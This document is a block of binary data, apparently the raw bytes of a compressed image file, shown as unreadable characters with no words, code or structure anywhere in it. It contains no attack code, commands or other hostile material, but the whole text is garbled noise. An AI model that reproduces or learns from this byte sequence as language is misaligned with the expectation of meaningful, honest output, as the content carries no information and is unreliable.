��o��8V�I�$�M��ڢ�{�1x����59��7�O���kX5������6�r��k�4a/���z���s�
]�w�w3����u�-cR�]���f9�]��g,=;^�~D�:{����+���68?�:�W��H�����j���U�N��w	��'B+c�|=� ��M�Ï�5�(��ư�Y>�h��Z�xȻ�&b��oS��� �߰��K���~��2Ǭ��v�c�ז�Ǯ�U�����/�fR��{-���b/�sö�������ȼ�u����e���"!�*� 3��U<Ҽ]�����,�~꽚?`�ao��7H�- [i��D�mX�~�⛽4������4�h�s $tȫϲZ��ͺm�AR�`��o�'���?��g���}NM"ye�^gu0<���#i܄�< ��Ǆ�-���x?�Z����vq�i�}�6�F�h��U  LPn<໽F�W��%���.��5�#�v#-��)8��� V�>|5�΅��_�~ �4�3I��Zu��0Y�7bH�E|��(�>��,]��W���E��4��1e�1��aO�}�g�����m�7 q� �)� }s@��Id� ,:�t�"�!� PA�PRx����^��zK_�8K�Ԣ3[�P�:n܄�=��/��ho��
��5��� �#��HP��:�mm#@:��Ȣ�nN�B�Ks��O�	�Y�K���_�JO�����N�m��͜��3�G�}��X�5���a��3��s��(��4��h҂[����ݳz4*�%�M]�� �M��'�gk�?�G�g�"/~�_�[�x�M��  ǥ��6������UP���#�c�*�s��x�����R��O��Q�9FR������z�M�('z��>�� ��s*��}����=�Y�Q�k�� ������M�?3�6�<0��2*�s^�\�7�O��RI���a
8d��W������&�_�<e���v틝V�T�+h��0�S�	�H�7��
tf�5~U95�-�4����d�(�׿����zg�>&����UvKX���*�:i��be}���k�2�x�8�X\Gd�����NZ����������	�P����~'�|a�_���w��m��A2��eKO,�A���"�Z~x�Z�#�8� �pW�������4��2��Tb���>2_s��xF�������W���?��_Y=j/��=N#�SvW~��Ǘ���g���(�~5�<u�ۯx�]�^2��Iy�-ժ5��6���f���'(��Ey�
�/��M���"��2S��v��wmm~���᳌4��߱��H����o��� �l�I����N��o��� Y_Y°�v�����.`�|�$���ە���,����J��Z��f�k���OQӞ���N�^�����(�� ���m'-/�oD� �O�:qz��gt:��	��2���\��$s��e��+��������~�.��X~�3�'��υ~6���ޭ%굼-i	 �a31�'<��:W�����q�WD�7�WK����;��<{�����ֻ�װѴ���~.�/SSk�.x�#&�mUs��[ G�S�!�Ԕ)�ݲ��L^
�������ϊc�1i֚����sc�Uu�Fw����.E��E��i���1�NHK�dsW��L�y/��Y.P� *�E���A~&��;������"�/\�����i���[Zi[ȋ����3��!���oo��^	�׬��$��Z���(�P�)�[���橖e�i��i�B�_8�5QV�m�������M'������:��N��录����Q�&ͨ� Q�' w5���p�3�T`�&������곖E��Gy8E���y��a��+/�ϺE�-��	���$��C젓�'�W�ÙtS���x�R^�u<noI�h�1��N���g�v���@�{8���%џ?�R�FU��~#���/��~#|5�5Α�in^�P�a�2AA8 �A��S�Y5��^�	�H;3��� �P��z��(xk���GR��mu�h����BO/���p�VS޼y�T��ϻ��a��Fk�z�ߍ^�ƶzޕ���>���D�~!�.�AR�9� VmE�OG��b��R������kK�;�^=�ė�Nϩ_i�̶��!7|�j�$�{!b��nJ8�n7�~3��� �ׅ�1���e��w� 5��|[4RK{��,6�Ʊ��:�5GZ�Q���g���x�t����g���O��?�|3�/��t�Z�������;L�P�|��)��bUg�>��z��h�&}g�BmS�W�_�K3/��*ɨ�\��Oei�I���F����ʂ~��naT��p���/�2^x�����.�˹������������cך�(�J7g�ca˖J�!��� ��o���믉 ��𯎥��j0&�{�6�E�C�q�p��Ê���V<�F|���TjJ�G���a��?�L�^����]/P���k<r	�o#^�2��9�wQ_9���yr�c��Jx�x����^ȱFF�;�+(�H+C�\�⏅���m� rx8��j�����-N2_���@cJ��u��6�R����i�hMƗ��@��g�V��h�e�TR?PG���ѯE�� � �)_�S����O���5� >���(~�?�λ����֟���%�I��}�"��ml�R����p�N�U�FEY�x;�
���|W�|x�l������@�K_E6^�WUX��_-/&�`��3�wǖB����� s�g���>��-�T���~Z��K�|A8�]f��+'Y����qO|�J�34rB��wF�濴���Q�?���7�<7�R���}>K�Z|W34����Mi�R���|ɋF�v��~����>i,�?Ľn����=��<I-�V���m�$0�5�������S�O��~'X���4���[_�ҾY�Sxj�WrkJ��?ܣ��3@�r�y���:?�?��1�<|9��M�k�,�Q�?RԼ1u�-���4M����\(���n\��G	��Tb@4hO�?��~	xOL�%ޯa�k�-Pu=_X�/5[�dQs6�i�h��D�2�x�w2�y��W��?���y��X��t�������n.4�)o�1�k�o���s��4�~>� ��x����ui���:����|TӼ�[xZ�u+(�����;��_�R6�O����� 3� �o?`ك[�� ^�?�äx�������[�`���9�.O%�MF�ϊP��HX�2��8��f9Ez8�~W�5���4���P�8�N���j��	� �6:����:�mo����/�t׾Y�H���U��ֿ�1�&���'��fU��ZME�;5�Mj}��,�T�z��mw������?f�x3��x��P*�!�M�ml�|�$�-���9f�1��9���K�,��R�����rI|W[\��O)�eFW���?�g�z��������o��5w4t/��:O���ݭ-Z��S�`4���I|����r/�7!ˣ����K]9T�e9^�������Fe��Y�M����ǅ~>��?� ���M�p뿴'�������B�ȋ_c���:�(�������B�9d��&CZup��Kw?�潾A[4�WV���?#诅~� �gx�����[��ؤ�zׁ|?�����̞A]4]��!{��R4a~U�NT��T2���=8�B+�G#�^[����G�I�����8���o�o��#�w�A%����m��/���n�h�F�*��8'�yU���e��T���9.{k�ue��m�~�(�;\�g�G���� '��`�^��4-?�;b�]ÒK:�8�pN9�_G&�.f�9��� �*�� �V�~�_�)'����o�_�/L��k>�����Q�%��[\!V�DB��)v|�=fқw@�>��;e��κ��b_�������ݪ}�W���N��<�	��40 q�X�7F�u��ʁh�|� <����~�� �w�G�Hx�_�_���O�Ed{M��y"t�G'|G�f%Prk�7��b'��mA)J����<1I{)�w>����3�{�w�,>/�?ƺ߀>#��e�~"xBH㾎�v� ���*���o��\#�9)����w�|I�N�_5:-�ԧ�?5�K��a�a��Ϲ�|B� ��~��ǃ%��}������q'�<�+j�9�4�bA���[{Ó�Pt�������{
����r���y��Ϗ�d�0k�;��?��� �Y� ���
��~���8���l��^&�t���ʷi�[;���	wI �H��;�1S��P�	ǩ�[i67i^����zyQ���#E1��|�q�BT�f����%���v!�3�� ��x@ͧ�ǅ��]���-�j�V2e��nKG� (7qT�����Yet{��O���������즼��R�G.��)%C0�=9�j���g�^����g�W��=Ql�:-�P�Y�x�� ��yj̺��܀I�H5��q�� 	�ԗ'�g���� ������ԖZl+�X�ީ�ܐ<�RZ<������ysK%}n|����3٣�[�2̴Z�v��,��n>�Ү�{nRj�����>3|C��m� g�
�n�������:�����{�K!�g��F������|G���f�)�F�uh�,�*�h�����Ϸg_j!�u�{�S[�R�KH�Ԯ`1�w��~�<j�G�W�e�*,n�����!N��#�cǞ!�]���]JL�������0W�2^�����Jy�v��_���J�\<{B?��z��� ��Ƕ�����H;-�8��>�~�_Y����iŻ;j|~-�f>r[]x� þ���+�?W��Z�C�YB��^W�$��:㓌��՝lm��uV�Xg��W�o0��_B����J�L���'���{���e���k��I����3Z\G�Y^>�����#��s�)�Pmv)�{��{���?j��/�����~7xJ+-B[t6ڥ���N�u�x���\3�ׁ���?H�sl�,�Ln^e���<[�� �c�Rx3�s�ͥ��mEco�-˶;���US�,Nl^+�T����R?���f��O��~$��R�s��9��iKI17Rrǒ1��
3�f~}���"]�z��Y�����>!A�ߏ� ��u��E��v"Sq�J���q�F��Ny����ᅨ�k���d٥I{u{l~�|�����U�����tm2�Q��j� m'].�
��.r�9��6�
w�+���=�B	>�[�~�~0�u	4���b�)�j�񎇥r<�
;�ce:w�����w�K/�PF��R��fEʃӮ�Jކk��#S[ܢ�}��x+�?���mS� �	-�k"�n��O��L�򬭃��#�o��OM�H�[�5E(3���_��5�\�GX��w���C}l���W�l��9Ө��G��Q�4�C���DU�?�m����]�X�¼�����rx��\+�nuԋ��WǞ���#�W[�)��?ʶ�x&Da'I���?��I�|>У��j?���� ���j��|L�S���7���� |	�x�F��)�ҵ�$��ybp��R��2�8`�
�k\��� e�hpxo����o,-���b��Сe�M�M��+�<ѳ$��2)�dP�[�]��5��ú��_������]��Ε�-��H��YDl�@
�ǜ�\ Q��A��WT�ծ��]��M����p��C��aQw V�.p�Pث���4�
��N�g���kse��no6}�%�&*I�F
9*j  
 ��������5���	��\F�mjz����m&3۔YdeR��3��*��� *��n��~/_�{�� ���1_j2\;R xm㑌v�&3'��d?|� 9�������Jx6c�[�_Ka�6�tl�Mݳ[N��6��$�#@#+���� ً�.�q}>���O�]R�u[}@5�7��M��HY%hRA��]��Xk�?��7��~��t�+K������?���g d-��~l���>H� ��i�	���JO�v��>��D��~���.��)�diՊD��q�?qS)�i�Z$��[��Ղ����/Ï�����(�1ռ5�L�7�����(�S�`G�_�g�f�U��a�q�IJ-�����:s���^��|_~þ9����� ����9�||��x+�����%��]H�E�I�GV�h����q�3�p�ps�1���s�;�����M�>c�*�V�V۞��� ������w�?�n��ٻJ�Z�6� �Z�����R�O�oN�}�K핁��H���������N_xS����<U�[� �&�b�� 4� �n��Z���w��v�����Ӟ�+2� D��`�d���bp�w0>������ �P���:�4_�)����׼k����Z���4���Q�n�vi'�Am��/�G P���y�&|C�������ۻ�?<{y��Z��Ɵ�zٮ ��X^8����<��2�D8ڹ_?X��G*ќT!���5���������{�c~�?��~���B� ������i�]���n����m��\��"��/"���k$q�D{����9ϥ� �?�I��&7�? �I�mx�ıΰ�o��O^]_G�a����m6~�l����h��� �����G���۫�T� �r�a���]2�f�V�y'�����w�]������ޖ�+ �I �
4!A>K�ݷ���������>~���j���⟋^#���{uw��%��)|��eؒI$���E󍾩JW���7��A�t0JOyjz��'�
�ρ?<+�~�_#���C�I��xbV� B���`ڮ�����WeRT3���^b�欱��:x*oV��� �y[vNo��g����� �o������� ���J����,I��<K#�3�1�}��M�&E<�pz�ҿ�rNɸo��]Ѧ��[��|M��|5j���+����߅�3���^�������#�Ӵ�D�tT� U�W�d~x����,�{�m$�=�wt��>�������7K��z�Z�^&*�����o�OC�� �?Ʒ_�.�����o���)�L�ѕ�ǎU� X+�0<����o]Y�b�)�jݾ�������tx��[q{vM���$�s��\VX�C�9[S��;�c���~������tmnY�n�_{��d�dX��lXm+�1�s�{Y�{�?9Ϥ�,��y~���+�P�ګQ���'�ƺ%�%�H�I@~�$��e��Xj�gQ�_��:r��J�?�����]h�vi-Wj2۟ I����?;�#�>��YO��9��#�ߩ�c�p4�s����{�?>#���<I���z�K�cHA�s/��˙��Qe�Հ\k�����nUe%'͵��}]���`Z�N)�Ϥg}kImcE�uiw��p�zD����L��ȍ�E\�g���+Ԋ�|�]J0����8���5/Y���_�Uo�K���։k�>)΁L,����uK��c�:濟qx>|�RkGy~��x\l�MN)�ߗC�� �z~����}w�o�I5�JC/�t=:uH� ,�i��oU�10� ָ�J�W9�a��7�y������߀^�~x[����kVi�k���`�I_ʆ3�F��=v�޵�E���II�����\#�)��p07zW����r�5��%�۟��4�b8��w?n���~�E��Y,�M��W:S4/`�y�[��$�S?2�)���BN�>��0���_�I�?�L�ٚ�O�.
#��v���ޛg��� ����o�� �����i`ɢx�����R� Ȍ}O��޽�%~xr-��Ӭ�>��?�#��7����`�4LJ�m#�)��������c-��6���+����� �]R��H����7W3
����,Ga��Q�Ѫ��eR�jMI3ټ[�(&�ᆿ�5���0��E��������n  n���_<�������uڄ�����Z?���}H{�52���]�� �vb�z��ʜ0�"�Z�z�y7#���(b ����~��Ŀg����#�w��i�rZHÌ�8{c�L1t��6+�i� �&��e�ǟZb�Ud�^؟,S����+P�����$���|�𸆡���>F��⼷p�-3�R?�[�xnM��N�*Y���#���S�=���Yɩ�,-��D�2ec�wlp?�J�q��^���xc��(��o����G����#�*�T���k>=}2k���k}6؏:�lb+h�Ǚ,�#_��V�!���*g왫��~���e�WЭ|m�5�������O��{{[�Am�5��V�� :��� �_��m���ٿ�6^%�7��%d�[m5V�[)��E�%��M��$�!�xpG�~��>>�E�4��_����/}wms��[6���rIr�T�`nI!r� �M?�
c��E�N��O��Q���:��o��RǙ-L�져�e�4�e!�L���@�����<�������^�Ƴxm�����P�XZ�\��i��nYU#
� ����(7ŝ7O����&������ĚǏRmrd���F��'K�2Ώ�/��Wcn����C������U��<	��)4?��G���<%��ݪ�#?���Y��,��˵� Y�0�T�@>��O�x��������-�;�2��g�K&��#8�Cs�j �moۯ�b� �}�����R|L����d��Ȓ�U�"�����r8(9b�څ�~n|�A�H� �Y?k-�
w�~���� �c�go�Z�2[!�Z�P�fm��J�@ƾg��^-�)��p�IUJ��kU[A-��R�_q��&QRUz�N��bH��I<�k�/Dӊס��43d�O�?jϋ�1H���4O�n)w|�z%�2��6�������/x^x����JK�)E~)��Uy��=���_�o�� �F��&&��~�����&��i�C`�%����Yg��;U��C3�Fy��O �_�'o�y����'��O�����+���3��R��G�>|'�5ݜzt�]��P^������aġ���gJ~�
vq�G������w_ao��4��	� ����x5ki���N���;���#�i��XM� d�p2v��A���o��^0����<3� ����Asq�q� ��Yia��&�y<�{k:Kq2���"��/�p�KZN�N�s5�It��n܊��~��H��m���,�U�/�(�S�6���>��W��|[w0д�,n//o�q�U�;m�yY�@	8S�o�L?��'��U|(���i�M�W��|k�� ���<E��a����++hUϖ�a��v.�" S��O�)G�W�O��_|O��H�U�]$x2�-Cᦓ���K�Z��Ku�3�Ȓ��\�s-P������Ӽ-� ��7�i:����R����0���A `9�� 8�M�^���4�.ml﮽�2��ӷc�� �|5����p~�� ��+Qs������4�f���E���n� u�V���9�a2�˩PJ��K��������NX���~����u��YX����S���Ꚇ�{�kڎ�o̈́�9�נI��-���$�_[�chb�2�����Tp��Ui�o�V8O�2�~���s�_�?�t�d�l���{K�o�$�QF�s�+�9�-�ΎB�����+`�Z�x��[�${G�h|;�Z���ޗ�����1f���� ����]�O�)���j�uc~�ğ�f}#Y��|K�U��l#��ųݦ��5;�mA�y<��,a��i#�J���0�v�6�l|�m�X������s��'�W����� ����-B�R�D���d�Đ��{��� �"��=��΋�7EI�۽���W�J��iE=���^��2x?��?��;�C��)�G#K��c]������3�������⾏Ƙ�XuC������v+���kJ�j�o��]����|�㩅���|Aik4�J���D�+( z�ד��>w[��E����{9WeT���'�c�C�vk�C�z.�w%��;����/�圕�.����bs\�BN�KM�w�-�����	�{��?�O�	�����uߌ�+i&���j=7ÚX��V0��� �?ucU�NY����
��϶�Q��z�~M�o����f�jXi��4��2l�$��˒{{�^%s=o
�Z������H~-x��$��g��ډ�Ɏ$�7�~$�z�r���$�2�#��xI!i��R�c�w,N	�Nt�s�Qm�Ĵ�F���f��z����L����W'h s\�j*���rqH��� ���d��8�����[���K(!@HR%;��q����V�F��T��>�_i��o{�0!�ʳ.0z�z�β{T��_����/���G��&�"ڱ���+�.PMc:VN�u�\��Ҝ�O�/S\���:s[��� ���������n|i�߇�j���m{Mt�Ep��X�@�>b6s�������H�f|�|;����� ����?gO�W�px�T��Z�����fp!�n鵈V�F ���#%.ǛR�G�_�<G�|O����ؖ���F�B���Lb�:��6����pq�ӿc�����XӾ��J��0�,�c�H(��p#�v'����zn,�5
����g!�|!���u� ��ͬ���ml���K1�����\vx:R�w�c���={HE�o��؞*�΅�s�F���Z	�/�)��v��#��{�gԃ��g����������]� �v}�Z=�!������)ϱ�|f"���p�}M)��ԑ���U.�8�H f?�5��j�0��mn�ͤE罸[ke� i��"����z�����#�����xOK��@��l�}�#Q�ҿ`��(�#��~��8���x4�?���Nա��8�d�6ę$`�m���[��Ѓ�?�_�H�&�au�=|e�<��������{oo��w��GouЈ�o�*�j]�^r� ���f��K]��:ׇ|C�O���c]��Zm����sq%���\I$�2ʬ�.�� K������kZ�<1��M�P�uy���#�E�M2��l��@�B�a��#v�8o�.>|?�%ׂtψ>"�nﴻ��C�wid�p"��c�Q�������nhյ��sΈ�/�x��;��K<K�{���������Io,aL_f�-�������d��?�� 5�
�_��J�^�!��s�mFe����E#ώyK�hP�����O� �[⎭m�O���m���;]b���L�K�I$G3c,��������k�3�����v}'���M�O�>���M>�Eb���t�THC2o]܌���F�� ��I�S�Q/��D� �C��K��o�쉼��V�Ѿm��+C{��,xS���<ɩg�|�UjΜ%��.I[��֍iP�4R��P�¯�,����U�E���6q��c��5/	���K\�ݫ9�4JOV��Vm�o��E����N����zJ��{�~#��iN*�U�>~����+��~�Դ�K@֦�|_�]z�A��{T�-��A���њ9�љX�d��8/5�_��߷4$��%����{X��:�:�=3����G���>0~��7��?�_�MZ�����gV�l�,0�)�I#�;!���ma�1�U�׉�e<��T�*2�Fj��ו�{��}O��r�Ʀ2SQ����w?�%�}�e_٣�>���㾺�DU�� ��j�<�%�oq,.��
��e<�2��g��k�j���T�[P�S��z;n�U��b�p�ԩq������(t�s��� ��}*�é�Һq?H.��cV���0��t��/����/�8��W���'��
����Z^�e-��g�_�����Q�e�-�J��du�}$rT�h`g'ѹ%�&tG�1֢��S���?�ٛ�� ���?<+�Z_]j9��6�%���.��� ��,q�s�!A�|L��\AUyS�G�_]�/�Gk��*�R�O�s��k� ��8>�sP��|R�"�m$��t�0�]^"��H���F�	��_'����*���"1���;c�����o��<3� f� �X~�Z����0k����n'2x��׎Ս�`A޷#1�rI�	��^*��ƒyV')�ѥ{�W1�U��y5��������C���?���%�ذ��.���z���޽qq�§�+����tt�㋕֜��4��u�����W��<� ����cM���>�Z�1����i��ྱ�i֐�§�	 �@��;��l��/�9b�QU�-e(N2�}��l�'U�/�'��߅_�ट4?|BмA����H|]��V���|Yaj!մ�$Lʳ�l��"1�)�T E�5�b�p��s
n�'	�8�8���=�3�3zPX�R��e��$V����_�H���(���X�-�H���j�&��c��e	�y�����<mc�M36��q����O��VP���7�^oS�߁Zu�ЏY�F�!��Z(���h =�v��^��<|D�%Ⱦ#��U�G�~���֕�WŗV��Ep��7O;!�� F9�z\V�g�5c��ѭ:n0�lw�� �{���W�F��|��Ӥ�$�3�Y٤ӂ�<�d�I �Mk���eR��|�ڤ,���~8E=�����4��$�0�ܼ�ϗ������E]�����NW��w���7�����9ݙA����gh� '�³�oB.�;i帔���� ~�E�y�Mb�A�_�υ�7�Zm��,��-��s�[<q\��ʕ\,�U������BM�n��-R���'�,����4j8�${dFG�_���������~�~ֿ��� g������W�,�b��h�*	8=�pׅ�:����ğ�������� v�?�Pz�'o����k�)&x��r����<!mww��K�T�o-��R~\��d�mZ�q9!M;3�/�}� �|f� �'�])�|;g+���\F@�`p�# m�漜f!F\�����y3�Þ����[h�b�Cj�P�G?��-�t=�T�����*1�dY��q��L��F.��]*9��bQ&2��=��(9jS����ߴW�o�J��x3_�f�T���U�FW�P��6�:����Z�r��G5jP��� Z� �x����e���k�ѵ�<j^��O�E�bcݣ|������Y*J[�xPQ�)*{��S���P���&xO\յ�gO�}��1��I'�H�'5�ԧ+��*��Q]�u�e�i&�K}��YF� ��c'8�YZǣJ���>O����x'���#At&�,����d�,��x-� p8�ּ���<J��CьiƄ��ܟ|@�����% ��]�O>�O�?�_
S�����K�uK�ƕ��#�s���0u� �
�|:�UWC��koM�>W���=�ci����n�[=1�x3��OV1NG���>�]���D��=��9�\�O��j#��MPmu�����+�6N�H�e<�s_���}��6C�x���ӭ<E�[YI��c��̡��F�S?y�G#�kBN>�������1��Əͦ]iַ��v��2��\�,v�D#ɐH�̩��'��N )O�_���tw����/F���_MKMTj�K�_@�۬)���j�Q�U�eT�������l��ۏ���G�"�a����_F���w�M$&ِ��:��{���@G�
G�Z���χo�x�N�~����,l�o,��4��kw�Vy-��JX�G������ e���{��
|Qoa��.m5[f�O9�e�hM���^�� P��?��W��E��| ���]R��͗S��g�^A£���[~T`��;����_�σ
uߌ>(���4��h��e��s����.�o≖2F*Z�ǅ�gx�����=_��~�%ƙ�]��jx�(�ŝ���i��W|A��C����d��6@�Y}�b���� �G�>.h�Dot��]�)k{�l�On�s����F���@���E�^�e��p_iڍ�wV����:H�8ee �:�(���$� i-#�����b~�� �P����)���_���[V�K�;E���y%I[d��ɇo��k�����g���9�g�Zm8���~���Lv#� v�
��
��s�O��_���Z�'�_
�_y��^��7/'�-� �æ���GwI�'���3W��x;�G���њR�F������ϫ{#�gT*`�j�5ӿ���W�?���W��*�q|n���W��>�h'𯂼k��X�o�qyw2��_� ����c��-��d4��X��jS������գ�19�3��ʺ[s苏�&_��>�e�E�'����Y�YFeo|x� �t�m�>A���+�=���'uBr�H2+���>ºk<�N�����u�5���1�y&�u�|��������5�~���K��xoǺ]�I��?�Z[���;��a�/�yr���2�pUH���Q�?Gl5,}Z�CS��ehB�x����� ˿���x�U �j}=���&����R�R� �^f�F��|�o��iM��'t	m$71'l�ۀ瞕�f3��8wN��?��ſ���y�9_���l���x���ՠi��_��	�x��{A�o�pq6���"��l}��i"��y#z:H��\m��Ù�e��F��a$�跲��.��n�����R��I=�??b/� �l<sm� 9� ��hR|&[���[ɘi�b�Uu}B1�r�`�Ę,s������'�,�8\,S�� /*[Y�v��G�>?����)I���x_ÞЭ|/�-�K�,a�i�m�A�c�$q���� +�[[�G��u(� �y��l�+~�_�F�؏�����zw�d�q�O� մO���]'S���%��u�|��F9��r �\��M�%��۷���mZ�Oxf�Y��9��"��5{(����ʰ}�e@o-~X��-�p���U���Ҁ>M��ß�� ���$�o�o� 
��WЪ1[�_Y�ܭc���/�oR�Oxf�� �.� ���y��#��V[�A> �s��W�[�.�am=���4�W�+�\X��ت-��="Yt��}2��3;�t�5��%W �jڝ
r���I;lr^��I�Ǥ�|��SiwMun�<�,��%>q�q�+�Q�����QE��#��>�x���_x�O��YF�����i��ear����<$�\$Uxӌ�:�����>:X�:�����R�����&��SKnW�@���TRF	�>L��=�R�W)X���j	�?Z�"{o�mQ ߸�������ָ�2\���X����-[����efՙF��@�� �;�ּX��Z��>��񿈾!��w:7�u���IW��~d@��	�_����ֹ'$�CG��:����4��M����&�p�ۇ�s�����c���殮{_�x�⟍��:���kZ�VP�|y�2���rO��V�*�S�"0���?�� ���?���͞�+��>	l4]8C��WinG%�3g�ᨺ�m�g^��6����G��\���ޙ(�A�7�O��d4T�(�����]Ԛ~��|[��|4�_�N��)��S��W^�|��L##��F�*|�w]����t�*�T���]R�g�h>"ּ05���g�Y���i�T�I�A^3ں?u��Ιb��>5Ҳ�Si���;�����l�1q���@�Q`�#�!�-�}k�\�vG��a0���S���$��>;� ��`�/����G�t;D� ������A�)��"B���찇���p5Z\�vl�T���#���� �d�Ԟ&�� gko��
���iz���H|�V<|�w�	 ���#Ҹ��ʸZ�
]�s����䥪?H�f���u��𿏘Xj輫�9��Gk��	�*i�!U_c�N1���:����C�&/h���d~9�gw
��v7�g\A��H�&$�*�q�Zkc�{�?ࠟ4����W��u�u`���0���Ȝ{�U���ՠ��0��H�`�t��n�M��T�܏c_2�ϡn��ӟ�t���'��E�q��1��2����1~u5?��Ŷ��~�x ��^�[����� ~ֿQ��8�#��6r?��?�_���¹�]���� �H�u�O� �-�*�?ݑ��<r� �	u��.����3�M�/[����Ob^�E���{X���	���W����cu���\�k��_���~#~�s���:6��M�i:u����[�Wzt�a�uVIR��o��C8����	�x+�&���@����&�YM>���.�����Y	Bv��2�� H��NFO�<)s�D�����{Y�;M"/�+�������%Y��"�6 *�V ���'ύ|5�8k�
���x�\�N�me��N%�ҥ�dK���o�����ꑆϖ� s?���������w#���o5o�{�:�H.ݴ���G�! JU�	����@��_�	�����/�4�8�F�}��.�ö������Z'��H�r�4�rܜ���=�����>��5=OW�l�y4�溵��"m.k��i7M���,Ed��*�'��o��?4?���΢4=gJ�֓�%�E��ꖰ����e25�w!v��&�ЄP���P�U�?���k�n.�7�M;J���ϗ,����̹ �%	 ��Vy����q� �Y��+ω� ���ao��Mc��c��L-�|C�6�r�w ��q�"1�8ӊ��V�B�Q���k@�9�� ~
�%�|��ᆍ�k^<�#Լe�i�+���'���T|�<�,��Đ��>D� ���&<� g�A�/�&�ܾ�������u�{=�q�_��B�<8��@xc%XRi=������׀<)�x��4v����X�z}�m����qă��� z
`iP@  7C���%���R���#���P5�d���z~�}̽�� ���i,���� �HW�l&i�J[��8�����M�n��DZ�.�1�X�n',�� �85f�=zJ*5��e�rM���9�d:��^�)ES�GO�����mN��?�(����<���>E
up�l�2��tq�7��a�G±jk%҃���-�����o�X�*�F�t�}O���+���D�xPУ�H�i޿�1P�e� yb6��u=��G��z��1[��Kh<�ƃ\��K�Ki�G5�(�V��wn'���p ��J�;i˙�-��u��!���+D�Y������x���Ne��uTW>��An{5���z����K�R���[z�(̄��k����p�k
�>�Q��ƘF��+r�
�pν*n�>oӯd}#� ֹ�t�ڃ�7v����&�v�N#D�R���P*k+�fq^ɦ������S��J��H�h3����^lf�эxFS��ڽ��*�-�>�+�V���pʔ���k�����!��7�"cd���C�n��N`0r3�\�����{�,���Ia�zKVu2i�U��wrbL�X�0 t��~[�J���ǎ��ˮ���!״�V	e�s%��� :�<q����R�(�۹�?�'�Ox_�Y���^,Vw��R��bGa;7�;�~�VҪ�*B�" ��4���i>"����˶�S�$�pp�F8���;4{}Gk3�� �?�h=��}3��d&X_Q�I��k�1�����Q����-�_��� ��7��S��_����TִӦޟ�������uӬ��)r��Z|� �����&�Xx��$��V���X&��$���a�����"�l��~ڟ�Y�G�������A����Q�C��X�\���jʽogM��#����|i�x���]@G��,��@I��W�Z��S�\���i�F�z���>���� �f�y�_K}|9 �e��b�:�ڣ��~ݿS����S�ZZ�Ӡ�k�J_�?/���@�VI��+��_����{��8�������m����Y���'+�Xģf�,3ހ:�þ* ��O�?�'R�to���]x�S�����6�˯*I�����\R78� C�o��~����Yi7)֓H��W��:���$�m~�"���!�  ����▃������,u[-V�^���K��Ŋy�Nf�Wq�� r�*��~�7��� u�E�m4Gծ���yf��Lcw�����A�G'M j|�������qc�S�Ƨs&�r�&��Mh��+2�8a���Bh#�g�k�g������m{�Jn��h���/���6���!c�m���E [���7���?��6���j��ֈt{).g���᭍��J7O)� \�T�p	�/�߶��ϊ�:O x(����T�����Z�6��&e3<!cd�Xě0'��x����E��#��~����z}���=���w.�(B�Zfc� n2�4'��c�g�?��V���q�mj��[{e0,�2��?+ƼpTRA4�|$��்�Ox�Y���њxl�A+E"}H��=A�X|`�e��U�>��4��źV�o��:
HM�3�$QN����� �K��g���!�4��
���C����F���]>�Ko�dX��"��d v� R�_�p����f�ুu��X4���]5�8���>a�Xzm'�j �� ��:~�� gm"o�Uޥ��4���?1�o&6���ň;�n(��o���<x���� ��9��Rh����u)|/{SX����D<�p$ݽz�;�Pn ��W�g��mC�E�ŭ.-v��+�������9Dv��7�͟/�U4 ˯�'�5����5χ�x��͔ז�a�k�y�[B��,ȿf��^X���"��׍� io�� <,<S��h �i�ˌEn�w�����VX�y�ݹFђzb�:�x��~4��o	x��SM?P���K��a���*H��e� ���3�D��cz��� <�  �{��q"��V�+�3m�5�F����h,<Y��M%H�~����o�K��b,���E��_
����H׼Y��� �͞�Ɵmb��n�瑷��&���6�w=�~*�k5�tk[}�:�2�+H�VS
@
t9���|T���9���q�a��K���?����l����FT̬]����� �)��%F�G��h��i�����N�,^}Њ%��˨�I�5�i���J�!���Q�_�ֳ�WNyH���kc��!��f=;t�*��:p���0������9��M�.�m�u=��:���9E ��==kί88nwSNmY�_�?�e�[�Cxo⮯z,�4�n+=by�r�m:�S�F�=G^���\l��Z�\�y��ύ�jE%���L[��g�6���>��?W3��k~}i�j�%�O������`�<�>���5O���*�������<���B��K��;�X�2,O���Y��1�yR�W5�J*rk���)*q]nA?�O�%��n���|A���w>�L�G$a��P~��� �+ȫ��d�{�#x�4jКn�� L�i
^GZw����+�[w�22c!�?ڬe	&q�(���]��j�F�k�I�MѴ��C)Fܐ	��s�t���݈�]V2�k�� ~�:%��2�aAk<q��HY ڧ���8�=j*F�������e�-�ךQ�m"��O��R�n.c��@-��X� :��i��"�BRm[S�~4^/�K�s�'�l~��� D-5�=�u�R�H�c��`V2�2�y���b�S���!�ag�Wge�?~�� ��b/�7��4�=T�Zh�,m�;�ߜ�d�m֫+�s���Y%�9�}�!>�Q���>	�M�`��g&�٬� �+�Pl���T2�	�S���������~0�?	t��mn-�����,-�v�&�*�@P��'㞕�.��w�#��㡅\�ܡ�*������ �|W{�T���.,�I.$kk�s�ąB�S �\ ��jFB�Q�μ彈>)~Ț��}oL֧�v����9<l�\6���9�d˿?n?�o�Ǌ4x�ޣ������h�\Ț���I*�����<�åx축;�h�;����w��o�F~�>!��>"�����x�I����P��P�.MӮ\tdۍ��^��4m����:nT�}u?r<�&���THLks�[�#cʆ�N�5��5jiy�OI�F�\5��F]��,8�3횲O�o�����#�8���<���M;I�-�>�� 	��[�V�N���n/�4f1��:��Eϙl�P�'b��`K�y�����?���n.<����)�x������jzp��Kg�|q[D֒D� RV��f���� mM+�_R�����/�����^%>>ռ�Z���Z[\<٥yom�58�!Ɏ, b�=� �x�ڱj��~)x��z����3x_ƿٿ���Gm��f��{s4��y'�����F2,��� �7?i�_e����k�O�:��]�V>1�n��j���,�{�[�+��X�j�H�H�]J6hݼs� �G�?���Z��!�]x
�u۵�����&���F�������*&��� `x_����~��_��]������A����i6�t�0M1���+G^B�H��� �� ��y�-~�<K�x��߂�m[V�m惤˦��N�o�� ����h��A9I^�3���Q��r�zg��.'�ca�>�2���Bҭ�Ҵ�k���#n�R���v���n ��r�� bߏ������Ii�kz�<V�c�N��{<j�����	C[<�E"�m�s�w�iw���|[�]|K������?N����%��������駅Dq�;8�q��3@I�F~�?�_��7����[�Ǯ[-��׈m����+(��D���IB3��� C+3P�� ���?�%�<|�"k;���g��I��C���X��9-�y � ��� b_�f��쟴]���K�+��լ �!x,���e��(gh��䶆�N�#�yM5���h�|g� ����x���_� 񖝮kZEޗ��aiv�e��[��Ѻ-�Mw$L�˜�(*����u��g�K�OO�+�� -�4s�K�j(,����9aI�ZF �)�g�ܷ��% }�k�x�^�v
